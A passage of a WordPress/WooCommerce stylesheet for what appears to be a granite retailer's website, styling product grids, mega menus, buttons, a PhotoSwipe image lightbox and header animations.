	width: auto;

	height: auto;

	max-width: 100%;

	max-height: 100%;

	visibility: visible

}



.woocom-list-content {

	text-align: center

}
.woocom-list-content p {
    color: #000;
    text-align: left;
    padding: 0px 18px;
}
.cat-name {
    margin: 0px 15px 0px;
    text-align: left;
}

.woocom-list-content .price,

.woocom-list-content .star-rating {

	display: block;

	float: none;

	margin: 0 auto;

	margin-bottom: 0px

}



.product .summary.entry-summary .price,

.product-name>a,

.shop_table strong,

.woocom-list-content .price,

.woocom-list-content .price *,

.woocommerce-tabs li.active>a,

.woocommerce-tabs li>a:hover,

ul.cart_list li a,

ul.product_list_widget li a {

	color: #252525

}



.wc-grid .dt-css-grid {

	margin: 0

}



.wc-grid:not(.resize-by-browser-width) .dt-css-grid {

	grid-row-gap: 44px;

	grid-column-gap: 15px;

	/*grid-template-columns: repeat(auto-fit, minmax(220px, 1fr))*/

	grid-template-columns: repeat(auto-fit, minmax(280px, 1fr))

}



.product .woo-buttons-on-img {

	position: relative;

	margin: 0 0 0px;

	text-align: center

}



.woocom-project {

	position: relative

}



.description-under-image .post .woo-buttons-on-img .alignnone,

.post .woo-buttons-on-img .alignnone,

.woo-buttons-on-img>p {

	margin-bottom: 0

}



.woocom-project .woo-buttons-on-img>a {

	display: block;

	line-height: 0

}



.product .woo-buttons-on-img {

	-ms-flex: 0 0 auto;

	max-width: 100%

}



.aio-icon-header h3.aio-icon-title {

	margin: 0

}



.product {

	position: relative

}



.product:after,

.product:before {

	content: "";

	display: table;

	clear: both

}



.onsale {

	position: absolute;

	z-index: 101;

	top: 0;

	left: 0;

	text-align: center;

	min-height: 3.236em;

	min-width: 3.236em;

	padding: .202em;

	font-size: 1em;

	line-height: 3.236;

	margin: 0;

	border-radius: 100%;

	background-color: #77a464;

	color: #fff

}



.dt-products .onsale,

.single-product .onsale,

.widget.woocommerce .onsale {

	top: 10px;

	left: 10px;

	min-height: 32px;

	min-width: 32px;

	padding: 7px;

	font-size: 13px;

	line-height: 26px;

	font-weight: 700;

	box-sizing: content-box;

	color: #fff;

	line-height: 32px;

	text-align: center;

	border-radius: 50%

}



.products .product {

	display: block;

	list-style: none

}



.content .woocommerce .wf-cell img,

.woocommerce .content .wf-cell img {

	height: auto;

	max-width: 100%;

	width: auto

}



#content .woocommerce .product h4:last-child,

.woocommerce .product h4 {

	margin-bottom: 5px;

	height: 50px;

	position: absolute;

    bottom: 13%;

    text-align: center;

    width: 100%;

}



#main .woocommerce:after,

#main .woocommerce:before {

	content: "";

	display: table;

	clear: both

}



@media screen and (min-width:991px) {

	#page {

		display: -ms-grid;

		display: grid;

		-ms-grid-rows: auto;

		grid-template-rows: auto;

		-ms-grid-columns: 100%;

		grid-template-columns: 100%;

		grid-template-areas: "header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"

	}

	.dt-mobile-header,

	.dt-mobile-menu-icon,

	.hidden-header .header-space:not(.sticky-space-on),

	.hidden-header .masthead:not(.sticky-on):not(#phantom),

	.hidden-header .top-line-space,

	.masthead .mobile-header-bar,

	.mobile-header-space,

	.transparent .header-space {

		display: none

	}

	.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar {

		padding-right: 50px;

		padding-left: 50px

	}

	.phantom-fade .masthead,

	.phantom-slide .masthead {

		top: 0!important

	}

	.masthead .hide-on-desktop,

	.masthead .in-top-bar-left:not(.show-on-desktop),

	.masthead .in-top-bar-right:not(.show-on-desktop),

	.masthead .in-top-bar:not(.show-on-desktop) {

		visibility: hidden;

		position: absolute;

		left: -9999px

	}

	.masthead .hide-on-desktop.display-none,

	.masthead .in-top-bar-left:not(.show-on-desktop).display-none,

	.masthead .in-top-bar-right:not(.show-on-desktop).display-none,

	.masthead .in-top-bar:not(.show-on-desktop).display-none {

		display: none

	}

	.mini-nav:not(.select-type-menu)>ul>li:not(:last-child) {

		margin: 0 16px 0 0

	}

}



@media screen and (min-width:970px) {

	#main>.wf-wrap {

		position: relative

	}

	.content {

		grid-area: content;

		-ms-grid-row: 1

	}

}



@media screen and (max-width:760px),

screen and (max-height:300px) {

	body:after {

		content: 'phone';

		display: none

	}

}



.main-nav>li.dt-mega-menu>a {

	position: relative

}



.mega-auto-width .dt-mega-menu-wrap {

	left: 0;

	width: auto

}



.main-nav .mega-auto-width>.dt-mega-menu-wrap {

	min-width: 240px

}



.top-header .main-nav .dt-mega-menu-wrap {

	position: absolute;

	top: 100%;

	visibility: hidden;

	opacity: 0;

	padding: 10px;

	box-sizing: border-box

}



.main-nav .dt-mega-menu-wrap {

	box-shadow: 0 0 4px rgba(0, 0, 0, .2)

}



.dt-mega-menu-wrap .sub-nav {

	position: relative;

	width: auto;

	padding: 0;

	background: 0 0;

	box-shadow: none

}



.dt-mega-menu .dt-mega-menu-wrap {

	padding-top: 0;

	padding-bottom: 0;

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	text-align: left

}



.dt-mega-menu .dt-mega-menu-wrap:after,

.dt-mega-menu .dt-mega-menu-wrap:before {

	content: "";

	display: table;

	clear: both

}



.dt-mega-menu>.dt-mega-menu-wrap {

	padding: 20px 10px 10px

}



.dt-mega-menu .dt-mega-menu-wrap li {

	padding-left: 0;

	padding-right: 0;

	word-spacing: normal

}



.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent {

	position: static;

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	padding: 0 10px 0;

	box-sizing: border-box

}



.dt-mega-menu .sub-nav .dt-mega-parent:first-child {

	border-left: none

}



.dt-mega-menu .sub-nav .dt-mega-parent>a {

	width: auto

}



.top-header .sub-nav>li.dt-mega-parent>a {

	margin: 0

}



.menu-item .dt-mega-menu-wrap>.sub-nav {

	transition: opacity .2s ease

}



.dt-mega-menu-wrap>.sub-nav {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.masthead:not(.sub-downwards) .main-nav .dt-mega-menu-wrap {

	background-color: #fff

}



.top-header .main-nav .dt-mega-menu-wrap {

	padding: 0 0px 0 0px

}



.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent {

	   padding: 10px 10px 10px 10px;
    border-bottom: 2px dotted #34a6f7;

}
.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent:hover {
    background-color: #34a6f7;
}
.dt-mega-parent:hover a span{
    color:#fff !important;
}


.main-nav .sub-nav>li.dt-mega-parent:not(.empty-title)>a {

	padding: 0 0 0px 0;

}



.main-nav .sub-nav>li.dt-mega-parent>a .menu-text {

	font: bold 16px/22px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	color: #252525

}



.dt-mega-menu .sub-nav .dt-mega-parent>a {

	border-bottom-color: rgba(37, 37, 37, .1)

}



.top-header .main-nav .mega-auto-width>.dt-mega-menu-wrap {

	min-width: 240px

}



.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {

	width: 240px

}



.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-3>.dt-mega-menu-wrap {

	/*width: 740px*/
width: auto;
left: 0 !important;
}



.ubtn {

	border: inherit;

	-webkit-border-radius: none;

	border-radius: none;

	font-size: 12px;

	font-weight: 400;

	line-height: 1.4em;

	color: inherit;

	background: 0 0;

	cursor: pointer;

	display: inline-block;

	margin: 0;

	padding: 25px 80px;

	outline: 0;

	text-align: center;

	text-decoration: none;

	position: relative;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	overflow: hidden;

	z-index: 1;

	max-width: 100%;

	visibility: visible;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden

}



.ubtn:after {

	content: '';

	position: absolute;

	z-index: -1;

	-webkit-transition: all .3s;

	transition: all .3s

}



.ubtn-data {

	z-index: 3;

	position: inherit;

	display: block;

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	color: inherit

}



button.ubtn {

	background: inherit;

	color: inherit

}



.ubtn-ctn-center {

	display: block;

	text-align: center

}



.ubtn-ctn-right {

	display: block;

	text-align: right

}



a.ubtn-link {

	display: inline-block;

	margin: 0;

	color: inherit;

	text-decoration: none;

	max-width: 100%

}



a.ubtn-link .ubtn {

	margin: 0

}



button.ubtn-custom {

	padding: 0

}



.ubtn-hover {

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	bottom: 0;

	right: 0;

	position: absolute;

	background: 0 0;

	z-index: 2;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-border-radius: inherit;

	border-radius: inherit;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.ubtn-fade-bg .ubtn-hover {

	background: rgba(255, 255, 255, 0);

	opacity: 0

}



.ubtn-hover {

	opacity: 0

}



.upb_video_class,

.wpb_column {

	position: relative

}



.uvc-heading {

	text-align: center

}



.uvc-heading .uvc-main-heading div,

.uvc-heading .uvc-main-heading h1,

.uvc-heading .uvc-main-heading h2,

.uvc-heading .uvc-main-heading h3,

.uvc-heading .uvc-main-heading h4,

.uvc-heading .uvc-main-heading h5,

.uvc-heading .uvc-main-heading h6,

.uvc-heading .uvc-main-heading p,

.uvc-heading .uvc-main-heading span {

	margin: 0;

	padding: 0;

	line-height: normal

}



.uvc-heading-spacer {

	margin: 0 auto;

	padding: 0;

	position: relative;

	overflow: hidden

}



.uvc-sub-heading {

	line-height: normal;

	margin: 0 auto

}



.uvc-sub-heading div,

.uvc-sub-heading p {

	font-family: inherit!important;

	font-weight: inherit!important;

	font-size: inherit!important;

	color: inherit!important;

	line-height: inherit!important

}



.uvc-heading p {

	word-break: normal;

	word-wrap: normal;

	-ms-word-break: normal;

	-ms-word-wrap: normal

}



.align-icon i,

.info-circle-wrapper i,

.smile_icon_list_wrap i,

.uavc-icons i,

.uavc-list-icon i,

.ubtn i,

.ult-banner-block i,

.ult-overlay i,

.ult_pricing_table_wrap i,

.ultimate-call-to-action i,

.ultimate-map-wrapper i,

.uvc-heading i,

.uvc-type-wrap i {

	font-size: inherit;

	line-height: inherit

}



.align-icon,

.align-icon *,

.info-circle-wrapper,

.info-circle-wrapper *,

.smile_icon_list_wrap,

.smile_icon_list_wrap *,

.uavc-icons,

.uavc-icons *,

.uavc-list-icon,

.uavc-list-icon *,

.ubtn,

.ubtn *,

.ubtn-ctn-center,

.ubtn-link,

.ult-banner-block,

.ult-banner-block *,

.ult-overlay,

.ult-overlay *,

.ult_pricing_table_wrap,

.ult_pricing_table_wrap *,

.ultimate-map-wrapper,

.ultimate-map-wrapper *,

.uvc-heading,

.uvc-heading * {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.upb_video_class,

.vc_row,

.wpb_row {

	position: relative

}



.aio-icon,

.vc_row .aio-icon {

	display: inline-block;

	font-size: 32px;

	height: 2em;

	width: 2em;

	text-align: center;

	line-height: 2em;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.aio-icon i {

	line-height: inherit

}



.aio-icon-description div,

.aio-icon-description p,

.info-circle-text div,

.info-circle-text p,

.uavc-list-desc div,

.uavc-list-desc p,

.ult-tooltipster-content div,

.ult-tooltipster-content p,

.ult_modal-body div,

.ult_modal-body p,

.ult_price_features div,

.ult_price_features p,

.uvc-sub-heading div,

.uvc-sub-heading p {

	font-family: inherit!important;

	font-weight: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	color: inherit!important;

	line-height: inherit!important

}



.ubtn-text,

span.middle-text div,

span.middle-text p {

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	font-style: inherit;

	color: inherit;

	line-height: inherit

}



.info-wrapper.ult-adjust-bottom-margin,

.smile_icon_list_wrap.ult-adjust-bottom-margin,

.uavc-list-icon-wrapper.ult-adjust-bottom-margin,

.ubtn-ctn-center,

.ubtn-ctn-left,

.ubtn-ctn-right,

.ubtn-img-container,

.ult-banner-block.ult-adjust-bottom-margin,

.ult-modal-input-wrapper.ult-adjust-bottom-margin,

.ultimate-call-to-action.ult-adjust-bottom-margin,

.ultimate-map-wrapper.ult-adjust-bottom-margin,

.uvc-type-wrap.ult-adjust-bottom-margin,

html .ult_main_cl.ult-adjust-bottom-margin {

	margin-bottom: 35px

}



html .vc_col-has-fill a.ubtn-link.ult-adjust-bottom-margin .ubtn.ult-adjust-bottom-margin {

	margin-bottom: 0

}



.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {

	width: 100%!important;

	height: 100%!important

}



#callnowbuttonright {

	display: none

}



.onsale {

	display: none

}



.mini-widgets .fa.fa-mobile {

	margin-top: 2px;

	padding-top: 2px

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



footer ul.cnss-social-icon li {

	margin: 0 10px 10px 0!important

}

figure.woocom-project {

	background: #f5f5f5

}



div#vidsec {

	background-size: cover;

	padding-bottom: 0px;

	margin-top:0px;

}



.product .onsale {

	min-width: 50px;

	min-height: 50px;

	background-color: red;

	font-size: 18px;

	line-height: 50px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



#callnowbuttonright {

	display: none!important

}



#callnowbutton {

	display: none

}



/*.price {

	left: -21px

}*/



.customPlayPause {

	background-image: url(https://content.thegranitebrothers.com/uploads/2020/03/play-off.png);

	background-repeat: no-repeat;

	width: 30%;

	height: 30%;

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	margin: auto!important;

	background-size: contain;

	background-position: center

}



.customVideoWrapper {

	display: table;

	width: auto;

	position: relative;

	padding: 16px 24px 0 29px!important

}



.customPopup,

.customPopup1 {

	display: none;

	position: absolute;

	top: 100px;

	left: 50%;

	width: 700px;

	margin-left: -350px;

	padding: 50px 30px;

	background: #fff;

	border: 10px solid #00bfff;

	z-index: 9999;

	box-sizing: border-box

}



span.custom-not-valid-tip {

	color: red;

	display: block;

	font-size: 1em;

	font-weight: 400;

	position: inherit

}



.top-bar .mini-widgets.right-widgets,

.top-bar .mini-widgets:last-child {

	-webkit-justify-content: center!important;

	-moz-justify-content: center!important;

	-ms-justify-content: end!important;

	justify-content: normal!important;

	-ms-flex-pack: end!important;

	padding-left: 200px!important

}



.classic-header .branding .mini-widgets:last-child {

	-webkit-justify-content: center!important;

	-moz-justify-content: center!important;

	-ms-justify-content: end!important;

	justify-content: normal!important;

	-ms-flex-pack: end!important

}



.uvc-main-heading.ult-responsive h2 {

	font-size: 30px;

	line-height: 40px;

	text-align: left;

}



.cstdect {

	line-height: 0;

	overflow: hidden;

	color: #f5f5f5

}



.pswp__ui.pswp__ui--hidden {

	display: none

}



.cstdect {

	height: auto!important

}



figure.woocom-project {

	/*padding-bottom: 32px!important*/

}



.vc_custom_1563562472012 {

	padding-top: 10px

}



.vc_row {

	align-items: center

}



.vc_custom_1496946764074 {

	margin-top: -20px!important;

	margin-bottom: 26px

}



ul.cnss-social-icon {

	margin: 0;

	padding: 0;

	list-style-type: none

}



ul.cnss-social-icon li {

	vertical-align: middle;

	float: none!important;

	width: auto!important;

	margin: 0!important;

	list-style-type: none!important;

	border: none!important;

	padding: 0!important;

	background: 0 0!important;

	line-height: normal!important

}



ul.cnss-social-icon li a,

ul.cnss-social-icon li a img {

	box-shadow: none!important;

	-webkit-box-shadow: none

}



ul.cnss-social-icon li a img {

	display: inherit!important

}



.pswp {

	display: none;

	position: absolute;

	width: 100%;

	height: 100%;

	left: 0;

	top: 0;

	-ms-touch-action: none;

	touch-action: none;

	z-index: 9500;

	-webkit-text-size-adjust: 100%;

	-webkit-backface-visibility: hidden;

	outline: 0

}



.pswp::after,

.pswp::before {

	content: ' ';

	display: table

}



.pswp * {

	-webkit-box-sizing: border-box;

	box-sizing: border-box

}



.pswp img {

	max-width: none

}



.pswp--animate_opacity {

	opacity: .001;

	will-change: unset;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp--open {

	display: block

}



.pswp__bg {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	background: #000;

	opacity: 0;

	-webkit-transform: translateZ(0);

	transform: translateZ(0);

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__scroll-wrap {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	overflow: hidden

}



.pswp__container,

.pswp__zoom-wrap {

	-ms-touch-action: none;

	touch-action: none;

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	-webkit-backface-visibility: hidden

}



.pswp__container,

.pswp__img {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	-webkit-tap-highlight-color: transparent;

	-webkit-touch-callout: none

}



.pswp__zoom-wrap {

	position: absolute;

	width: 100%;

	-webkit-transform-origin: left top;

	-ms-transform-origin: left top;

	transform-origin: left top;

	-webkit-transition: -webkit-transform 333ms cubic-bezier(.4, 0, .22, 1);

	transition: transform 333ms cubic-bezier(.4, 0, .22, 1);

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.pswp__bg {

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__item {

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	overflow: hidden

}



.pswp__img {

	position: absolute;

	width: auto;

	height: auto;

	top: 0;

	left: 0

}



.pswp__img--placeholder {

	-webkit-backface-visibility: hidden

}



.pswp__img--placeholder--blank {

	background: #222

}



.pswp--ie .pswp__img {

	width: 100%!important;

	height: auto!important;

	left: 0;

	top: 0

}



.admin-bar .pswp {

	z-index: 100000

}



.pswp-video-wrap {

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	line-height: 0;

	width: 100%;

	max-width: 900px;

	position: relative;

	margin: 0 auto;

	text-align: left;

	z-index: 1045

}

.pswp.video-active .pswp__share-tooltip.show-share-pin .pswp__share--pinterest {

	display: none

}



.pswp__caption .pswp__caption__center {

	text-align: center

}



.pswp__caption h5 {

	color: #fff;

	margin-bottom: 5px

}



.pswp button.pswp__button {

	height: 43px;

	background: 0 0!important;

	font-family: icomoon-the7-font;

	font-size: 16px;

	line-height: 1;

	text-rendering: auto;

	-webkit-font-smoothing: antialiased;

	color: #fff;

	opacity: .5

}



.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--left,

.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--right {

	visibility: visible

}



.pswp button.pswp__button:focus,

.pswp button.pswp__button:hover {

	opacity: 1

}



.pswp .pswp__button:active {

	opacity: .9

}



.pswp--supports-fs .pswp__button--fs:before {

	content: "\ed07"

}



.pswp--fs .pswp__button--fs:before {

	content: "\ed09"

}



.pswp button.pswp__button--close {

	font-size: 21px

}



.pswp__button--close:before {

	content: "\eb00"

}



.pswp__button--share:before {

	content: "\ea04"

}



.pswp .pswp__button--arrow--left:before,

.pswp .pswp__button--arrow--right:before {

	top: 0

}



.pswp .pswp__button--arrow--left:before {

	content: "\f052"!important;

	background: 0 0!important

}



.pswp .pswp__button--arrow--right:before {

	content: "\f053"!important;

	background: 0 0!important

}



.pswp .pswp__share-tooltip,

.pswp .pswp__share-tooltip a:first-child,

.pswp .pswp__share-tooltip a:last-child {

	border-radius: 0

}



.pswp .pswp__share-tooltip a {

	display: none;

	color: #222

}



.pswp__share-tooltip a:hover {

	color: #fff!important;

	text-decoration: none

}



.pswp__share-tooltip a i {

	min-width: 15px;

	margin-right: 5px

}



.pswp .pswp__share-tooltip.show-share-fb .pswp__share--facebook,

.pswp .pswp__share-tooltip.show-share-g .pswp__share--google,

.pswp .pswp__share-tooltip.show-share-in .pswp__share--linkedin,

.pswp .pswp__share-tooltip.show-share-pin .pswp__share--pinterest,

.pswp .pswp__share-tooltip.show-share-wp .pswp__share--whatsapp {

	display: block

}



.pswp__share-tooltip:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--pinterest:hover {

	background: #cf2834!important

}



a.pswp__share--linkedin:hover {

	background: #007bc7

}



a.pswp__share--whatsapp:hover {

	background: #36b74d

}



a.pswp__share--google:hover {

	background: #e64235

}



.pswp__button {

	position: relative;

	background: 0 0;

	cursor: pointer;

	overflow: visible;

	-webkit-appearance: none;

	display: block;

	border: 0;

	padding: 0;

	margin: 0;

	float: right;

	opacity: .75;

	-webkit-transition: opacity .2s;

	transition: opacity .2s;

	-webkit-box-shadow: none;

	box-shadow: none

}



.pswp__button:focus,

.pswp__button:hover {

	opacity: 1

}



.pswp__button:active {

	outline: 0;

	opacity: .9

}



.pswp__button::-moz-focus-inner {

	padding: 0;

	border: 0

}



.pswp__ui--over-close .pswp__button--close {

	opacity: 1

}



.pswp__button,

.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	width: 44px;

	height: 44px

}

@media (-webkit-min-device-pixel-ratio:1.1),

(-webkit-min-device-pixel-ratio:1.09375),

(min-resolution:105dpi),

(min-resolution:1.1dppx) {

	.pswp--svg .pswp__button--arrow--left,

	.pswp--svg .pswp__button--arrow--right {

		background: 0 0

	}

}

.pswp__button--fs {

	display: none

}



.pswp--supports-fs .pswp__button--fs {

	display: block

}



.pswp__button--zoom {

	display: none

}



.pswp--touch .pswp__button--arrow--left,

.pswp--touch .pswp__button--arrow--right {

	visibility: hidden

}



.pswp__button--arrow--left,

.pswp__button--arrow--right {

	background: 0 0;

	top: 50%;

	margin-top: -50px;

	width: 70px;

	height: 100px;

	position: absolute

}



.pswp__button--arrow--left {

	left: 0

}



.pswp__button--arrow--right {

	right: 0

}



.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	content: '';

	top: 35px;

	background-color: rgba(0, 0, 0, .3);

	height: 30px;

	width: 32px;

	position: absolute

}



.pswp__button--arrow--left:before {

	left: 6px

}



.pswp__button--arrow--right:before {

	left: 0;

	right: 6px

}



.pswp__counter,

.pswp__share-modal {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none

}



.pswp__share-modal {

	display: block;

	background: rgba(0, 0, 0, .5);

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	padding: 10px;

	position: absolute;

	z-index: 1600;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__share-modal--hidden {

	display: none

}



.pswp__share-tooltip {

	min-width: 150px;

	z-index: 1620;

	position: absolute;

	background: #fff;

	top: 56px;

	border-radius: 2px;

	display: block;

	width: auto;

	right: 44px;

	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	-webkit-transform: translateY(6px);

	-ms-transform: translateY(6px);

	transform: translateY(6px);

	-webkit-transition: -webkit-transform .25s;

	transition: transform .25s;

	-webkit-backface-visibility: hidden;

	will-change: transform

}



.pswp__share-tooltip a {

	display: block;

	padding: 8px 12px;

	color: #000;

	text-decoration: none;

	font-size: 14px;

	line-height: 18px

}



.pswp__share-tooltip a:first-child {

	border-radius: 2px 2px 0 0

}



.pswp__share-tooltip a:last-child {

	border-radius: 0 0 2px 2px

}



.pswp__share-modal--fade-in {

	opacity: 1

}



.pswp__share-modal--fade-in .pswp__share-tooltip {

	-webkit-transform: translateY(0);

	-ms-transform: translateY(0);

	transform: translateY(0)

}



.pswp--touch .pswp__share-tooltip a {

	padding: 16px 12px

}



a.pswp__share--facebook:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--facebook:hover {

	background: #3e5c9a;

	color: #fff

}



a.pswp__share--twitter:hover {

	background: #55acee;

	color: #fff

}



a.pswp__share--pinterest:hover {

	color: #ce272d

}



.pswp__counter {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	font-size: 13px;

	line-height: 44px;

	color: #fff;

	opacity: .75;

	padding: 0 10px

}



.pswp__caption {

	position: absolute;

	left: 0;

	bottom: 0;

	width: 100%;

	min-height: 44px

}



.pswp__caption small {

	font-size: 11px;

	color: #bbb

}



.pswp__caption__center {

	text-align: left;

	max-width: 420px;

	margin: 0 auto;

	font-size: 13px;

	padding: 10px;

	line-height: 20px;

	color: #ccc

}



.pswp__caption--empty {

	display: none

}



.pswp__preloader {

	width: 44px;

	height: 44px;

	position: absolute;

	top: 0;

	left: 50%;

	margin-left: -22px;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	will-change: opacity;

	direction: ltr

}



.pswp__preloader__icn {

	width: 20px;

	height: 20px;

	margin: 12px

}



.pswp__preloader--active {

	opacity: 1

}
.related-product>li .price{

    bottom: 38% !important;

    padding-top: 38%;

    left: 0% !important;

}
.call_for_pricing {
display: none;
    /*position: absolute;

    left: 55px;

    top: -190px;

    color: #fff !important;

    background-color: #ec1c24;
    border-radius: 50%;

    width: 85px;

    height: 80px;

    padding-top: 23px;

    vertical-align: middle;

    line-height: 15px;

    font-weight: 600;

    text-align: center;

    align-items: center;*/

}
@media screen and (max-width: 1024px) and (max-height: 600px) { 
	.right-price{
		top: 32px !important;
    right: 0px;
    left: 45px !important;
	}
	.percent-off{
		left: 78px !important;
       top: 20px !important;
	}
	.left-price{
	top: 30px !important;
    left: 30px !important;
	}
	p.p-cls a{
	font-size: 12px !important;	
	}
	div#header-widget-area ul li a{
		padding: 6px;
		    font-size: 12px !important;
	}


 }
@media screen and (max-width:1024px) {

	p.p-cls a{
		padding: 6px 4px;
		font-size: 10px;
	}
	.p-cls{
		margin: 5px 0 0 0px !important;
	}
	.dt-phone-header{
		font-size: 16px !important;
	}
	.pswp__preloader {

		position: relative;

		left: auto;

		top: auto;

		margin: 0;

		float: right

	}

.page-id-1327 img.alignnone.size-full.lazyloaded {

    width: 100%;

}

.page-id-1327 .wpb_wrapper img.lazyloaded {

    width: 100%;

}
.related-product>li .price{
		bottom: 46% !important;
    padding-top: 36%;
	}
	/*.call_for_pricing{
		top: -118px;
    width: 60px;
    height: 60px;
    line-height: 11px;
    font-size: 11px !important;
    display: inline-block;
    padding-top: 18px;
    vertical-align: middle;
	}*/

}   

@media screen and (min-width:1024px) and (max-width:1099px) {



.page-id-1327 img.alignnone.size-full.lazyloaded {

    width: 100%;

}

.page-id-1327 .wpb_wrapper img.lazyloaded {

    width: 100%;

}

}    

.pswp__ui {

	-webkit-font-smoothing: auto;

	visibility: visible;

	opacity: 1;

	z-index: 1550

}



.pswp__top-bar {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	width: 100%

}



.pswp__caption,

.pswp__top-bar {

	-webkit-backface-visibility: hidden;

	will-change: opacity;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__caption,

.pswp__top-bar {

	background-color: rgba(0, 0, 0, .5)

}



.pswp__ui--hidden .pswp__button--arrow--left,

.pswp__ui--hidden .pswp__button--arrow--right,

.pswp__ui--hidden .pswp__caption,

.pswp__ui--hidden .pswp__top-bar {

	opacity: .001

}



.pswp__ui--one-slide .pswp__button--arrow--left,

.pswp__ui--one-slide .pswp__button--arrow--right,

.pswp__ui--one-slide .pswp__counter {

	display: none

}



.pswp__element--disabled {

	display: none!important

}



#phantom {

	/*position: fixed;

	width: 100%;

	left: 0;

	top: 0;

	box-sizing: border-box*/

}



.phantom-fade #phantom {

	-webkit-transform: translateZ(0)

}



.phantom-fade #phantom:not(.show-phantom):not(.hide-phantom) {

	display: none;

	opacity: 0

}



.phantom-fade .hide-phantom#phantom {

	animation: fade-out-anim .8s ease 0s 1 normal both

}



.phantom-fade .show-phantom#phantom {

	animation: opacity-lat .7s ease 0s 1 normal both;

	animation-delay: .1s

}



.phantom-fade #phantom.hide-phantom {

	will-change: opacity

}



@keyframes opacity-lat {

	0% {

		opacity: 0;

		visibility: hidden

	}

	100%,

	70% {

		opacity: 1;

		visibility: visible

	}

}



@keyframes fade-out-anim {

	0% {

		opacity: 1;

		display: block

	}

	30%,

	99% {

		opacity: 0;

		display: block

	}

	100% {

		opacity: 0;

		display: none;

		z-index: 1

	}

}



@keyframes fade-in-anim {

	0% {

		opacity: 0;

		display: none

	}

	1% {

		opacity: 0;

		display: block

	}

	100%,

	50% {

		opacity: 1;

		display: block

	}

}



.phantom-slide #phantom.hide-phantom {

	will-change: transform, opacity

}



.phantom-slide #phantom {

	transform: translateY(-100%);

	opacity: 0

}



.phantom-slide .hide-phantom#phantom {

	animation: slide-out-anim .35s ease 0s 1 normal both

}



.phantom-slide .show-phantom#phantom {

	animation: slide-in-anim .52s ease 0s 1 normal both;

	display: none !important;

}



@keyframes slide-out-anim {

	0% {

		opacity: 1;

		transform: translateY(0)

	}

	30% {

		opacity: 1;

		transform: translateY(-50%)

	}

	100% {

		opacity: 0;

		transform: translateY(-100%)

	}

}



@keyframes slide-in-anim {

